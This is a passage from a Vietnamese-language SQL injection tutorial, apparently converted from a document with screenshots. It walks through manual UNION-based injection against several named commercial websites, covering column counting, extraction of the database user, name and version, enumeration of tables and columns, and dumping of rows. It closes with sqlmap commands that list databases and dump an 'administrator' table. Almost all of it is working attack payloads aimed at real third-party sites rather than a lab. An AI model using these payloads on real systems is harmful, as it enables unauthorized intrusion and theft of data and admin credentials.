

id,cID,tenSP,thongTin,gia,code

+ Lấy danh sách dữ liệu của bảng:

<http://www.vinahands.com/cat.php?id=-1> union 20 select 1,2,unhex(hex(group_concat(id,0x2f,cID,0x2f,tenSP))),4,5,6 from nhpEN_products-- -



Trang: <http://www.vietfarmsfsf.com>

Số trường:

<http://www.vietfarmsfsf.com/?php=product_detail&id=260> order by 1-- -



<http://www.vietfarmsfsf.com/?php=product_detail&id=260> order by 18-- -



<http://www.vietfarmsfsf.com/?php=product_detail&id=260> order by 19-- -



=> Số trường: 18.

Tìm cột lỗi:

<http://www.vietfarmsfsf.com/?php=product_detail&id=-260> union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18-- -



=> Cột 3 và 8 lỗi ta có thể chèn code vào đó.

Tìm user :

<http://www.vietfarmsfsf.com/?php=product_detail&id=-260> union select 1,2,3,4,5,6,7,user(),9,10,11,12,13,14,15,16,17,18-- -



User: traiviets_demo@localhost

Tìm database:

<http://www.vietfarmsfsf.com/?php=product_detail&id=-260> union select 1,2,3,4,5,6,7,database(),9,10,11,12,13,14,15,16,17,18-- -



Database: traiviets_demo

Tìm phiên bản:

<http://www.vietfarmsfsf.com/?phpS=product_detail&id=-260> union select 1,2,3,4,5,6,7,version(),9,10,11,12,13,14,15,16,17,18-- -



Sử dụng version: 5.0.67-community

Danh sách các bảng:

<http://www.vietfarmsfsf.com/?php=product_detail&id=-260> union select 1,2,3,4,5,6,7,unhex(hex(group_concat(table_name))),9,10,11,12,13,14,15,16,17,18 from information_schema.tables where table_schema=database();-- -



|  |  |  |
| --- | --- | --- |
| |  |  | | --- | --- | | |  | | --- | | tbl_config,tbl_content,tbl_content_category,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor | | |

Trích xuất danh sách các trường của bảng: tbl_product_new

<http://www.vietfarmsfsf.com/?php=product_detail&id=-260> union select 1,2,3,4,5,6,7,unhex(hex(group_concat(column_name))),9,10,11,12,13,14,15,16,17,18 from information_schema.colums where table_name= tbl_product_new;-- -

==> nếu dùng câu lệnh trên sẽ báo lỗi:

Ta phải đổi tbl_product_new -> hex encode = 74626c5f70726f647563745f6e6577

Rồi thêm 0x vào đầu -> 0x 74626c5f70726f647563745f6e6577

<http://www.vietfarmsfsf.com/?php=product_detail&id=-260> union select 1,2,3,4,5,6,7,unhex(hex(group_concat(column_name))),9,10,11,12,13,14,15,16,17,18 from information_schema.columns where table_name = 0x 74626c5f70726f647563745f6e6577-- -



id,product_id,sort,status,date_added,last_modified,lang

* Trích xuất dữ liệu từ bảng tbl_product_new

<http://www.vietfarmsfsf.com/?php=product_detail&id=-260> union select 1,2,3,4,5,6,7,unhex(hex(group_concat(id,0x2f,product_id,0x2f,sort))),9,10,11,12,13,14,15,16,17,18 from tbl_product_new-- -

( 2f: là dấu / trong hex encode và thêm 0x vào)



5.Sử dụng công cụ rà quét lỗi và tấn công chèn mã SQL – SQLMap

Khảo sát trang: http://tapiocafeedfood.com

Bước 1: sqlmap –u “[http://tapiocafeedfood.com/?php=product_detail&id=311”](http://www.nhuaphucthinh.com.vn/product.php?id=20)





**Bước 2: Khi đã xác định được là website mục tiêu tồn tại lỗ hổng SQL injection, ta tiến hành tìm tên cơ sở dữ liệu**

sqlmap –u “<http://tapiocafeedfood.com/?php=product_detail&id=311>” -dbs

dbs là option để liệt kê các cơ sở dữ liệu của website



sqlmap -u” <http://tapiocafeedfood.com/?php=product_detail&id=311>” --tables -D nhuaphcth_inh

sqlmap -u” <http://tapiocafeedfood.com/?php=product_detail&id=311>” --columns -D nhuaphcth_inh -T administrator

sqlmap -u” <http://tapiocafeedfood.com/?php=product_detail&id=311>” --dump -D nhuaphcth_inh -T administrator